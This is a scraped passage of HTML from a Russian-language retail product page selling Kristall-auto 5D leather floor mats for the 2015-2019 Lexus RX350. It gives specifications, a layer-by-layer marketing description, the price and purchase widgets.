<a href="/f/silikonoviye_kovriki/almaty/16885_4213">Kristall-auto </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Материал</div>
                                                <div class="product__main-prop-value">
<a href="/f/silikonoviye_kovriki/almaty/26204_98">Кожа </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Марка авто</div>
                                                <div class="product__main-prop-value">
<a href="/f/silikonoviye_kovriki/almaty/65459_3">Lexus </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Модель авто</div>
                                                <div class="product__main-prop-value">
<a href="/f/silikonoviye_kovriki/almaty/65463_21">RX350 </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Год выпуска</div>
                                                <div class="product__main-prop-value">
2015-2019                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Страна производителя</div>
                                                <div class="product__main-prop-value">
<a href="/f/silikonoviye_kovriki/almaty/26205_1">Китай </a>                                                </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=433394"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/silikonoviye_kovriki">
                                    <div class="product__main-additional-info__container-text">
                                        Автомобильные коврики
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/silikonoviye_kovriki/almaty/16885_4213">
                                    <div class="product__main-additional-info__container-text">
                                        Автомобильные коврики Kristall-auto
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=48&amp;classId=908"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.sg-section { line-height: 22px; font-weight: 400; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit.sg-bg-white { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit.sg-bg-black { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit .sg-big-title { color: rgba(0, 0, 0, 1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }</style>
<h2>



Модельные кожаные коврики 5D в салон автомобиля

</h2>
<p>Коврики Kristall-auto для автомобилей Lexus RX350 2015-2019  годов имеют ряд преимуществ по сравнению с обычными резиновыми и 3D ковриками в салон автомобиля.&nbsp;</p>
<p>

✓ Закрывают 95% видимого ковролана, так как имеет высокие борта. Благодаря этому, ваш салон находится более защищенным от загрязнений долгое время.&nbsp;</p>
<p>
✓ Коврики имеют легко съемный верхний дополнительный слой, который крепится на металлические клепки. Он легко чистится и моется легким напором воды.&nbsp;</p>
<p>
✓ Коврики пятислойные.&nbsp;</p>
<p>✓ Все коврики выполнены индивидуально под каждую модель и год автомобиля.
<br><br><strong>Обратите внимание! </strong>На фотографии изображен пример. При оформлении заказа, Вы получите коврик, который подходит для автомобиля, указанного в наименовании.<br></p>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-right">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">



Black+Red (Черная кожа прошитая двойной красной нитью)

</h2><div class="sg-desc-wrap"><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">   Черный ковер с красной нитью подходит для автомобилей с красными  цветами автомобиля, также красивое сочетается с деревянной отделкой в салоне авто.&nbsp;   Такой цвет ковриков очень радует наших прекрасных дам и сочетаются с люыми красными чехлами в салоне автомобиля.<br>
          </div>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 10px">
      
                <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_pdMRWY.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_pdMRWY.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_pdMRWY.png" data-image="image_pdMRWY">
                </picture>
            </div></section></div>
<div class="sg-section">
  <section class="sg-benefit sg-bg-white sg-img-align-left">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">

Особенности слоев

</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
           "Pvc Coil" - Структурная накладка сделана из резинового основания, и глубоким одно-сантиметровым ворсом. В любые погодные условия грязь, снег, слякоть, пыль - все надежно удерживается в ворсинках ковра, а так же не боится женских шпилек.</div><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px"> 

Гипоаллергенные, не боятся морозов и сильных перепадов температур. Благодаря легко съемным верхним коврикам легко отмываются напором воды.&nbsp;</div><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">

Металлические клепки выполненные из нержавеющего материала, что не позволит появлению коррозии на них и порче ковролана автомобиля. 

Продлевается срок службы коврика за счет прочности металлического соединения. 
          </div><strong>
        </strong></div><strong>
      </strong></div><strong>
    </strong></div>
    <div class="sg-image-wrap" style="margin-top: 10px">
      
                <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/opis_H1YEcS.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/opis_H1YEcS.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/opis_H1YEcS.png" data-image="sm_10_BvzLO8">
                </picture>
            
    </div>
  </section>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-right">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">
Процесс изготовления
</h2><div class="sg-desc-wrap"><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">5D коврики изготавливаются с помощью 3D сканера, который в свою очередь создает 3-х мерную модель пола. Из полученной матрицы забивают параметры в оборудование для кройки основы ковриков "Leather". 

После этого соединяют с остальными слоями для ковра:</div><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px"> 

"Sponge"- мягкая фактура прошита вместе с экокожей.&nbsp;</div><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
Материал "XPE" - слой обладающий шумопоглощаяющими, теплоизоляционными свойствами и придающими упругость и в тоже время гибкость коврам.&nbsp;</div><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
"Non-slip botton" - слой прессованной резины с каучуком, не пропускает влагу. Благодаря добавлению каучука обладает антискользящими свойствами. 

Выполнены коврики в форме "сот" для более лучшего зацепа с поверхностью ковролана. <br>
          </div><p></p>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 10px">
      
                <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/opis1_bxUmOu.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/opis1_bxUmOu.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/opis1_bxUmOu.png" data-image="sm_9_PkjMep">
                </picture>
            </div></section></div>
<p><strong></strong><br></p></div>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/Comments/GetTheMostUsefulComment?goodId=48&amp;classId=908">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Отзывы покупателей</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Написать отзыв
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
data-code="433394"
data-price="36990.0"
data-brand="Kristall-auto"
data-list="Автомобильные коврики">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48" data-product-id="433394" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_0_320.webp"
         loading="lazy"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_5_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_5_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_5_320.webp"
         loading="lazy"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_4_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_4_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_4_320.webp"
         loading="lazy"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_3_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_3_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_3_320.webp"
         loading="lazy"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_2_320.webp"
         loading="lazy"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_1_320.webp"
         loading="lazy"
         title="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
         alt="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/kovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48" data-product-id="433394" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный</a></div>
                    </div>




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                <b><span sulpak-current-city-id="1">Есть в наличии</span></b>
                в&nbsp;Алматы&nbsp;в 1 магазинах
            </a>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price">
36 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info">

                                <div class="product__item-column-right">
                                        <div class="product__item-bonus">
                                            <div class="product__item-bonus-inner">
                                                &#x2B; до 1 110 бонусов
                                            </div>
                                            <div class="product__item-bonus-tooltip">
                                                <div class="product__item-bonus-tooltip-inner">
                                                    <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                    <div>При покупке этого товара вы получите &#x2B; до 1 110 на ваш бонусный счет S-bonus</div>
                                                </div>
                                            </div>
                                        </div>

                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=908&amp;goodId=48&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(433394, this)"
            data-name="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="433394"
            data-price="36990.0"
            data-brand="Kristall-auto"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="48"
            data-class-id="908"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48"
            data-event-value-num="433394">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=433394"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Бренд">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Бренд

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/silikonoviye_kovriki/almaty/16885_4213">Kristall-auto </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Материал">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/silikonoviye_kovriki/almaty/26204_98">Кожа </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Марка авто">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Марка авто

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/silikonoviye_kovriki/almaty/65459_3">Lexus </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Модель авто">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Модель авто

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/silikonoviye_kovriki/almaty/65463_21">RX350 </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Год выпуска">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Год выпуска

                                            </div>
                                            <div class="product__characteristics-item-val">
2015-2019 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна в которой был произведен товар">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/silikonoviye_kovriki/almaty/26205_1">Китай </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Отличительные особенности товара">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Особенности

                                            </div>
                                            <div class="product__characteristics-item-val">
Коврик строго для определенной модели автомобиля, высокие борта, полное закрытие напольного ковролана в автомобиле. 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Комплектация">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Комплектация

                                            </div>
                                            <div class="product__characteristics-item-val">
Передний водительский коврик, передний пассажирский коврик, сплошной коврик для заднего ряда сидений, инструкция по установке, комплект дополнительных крепежей. 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Физические размеры товара">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты

                                            </div>
                                            <div class="product__characteristics-item-val">
900 x 650 x 140 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес товара">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
7,5 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Основной цвет">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Основной цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/silikonoviye_kovriki/almaty/26207_2">Черный </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Дополнительный цвет">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Дополнительный цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
Красный 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">6 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
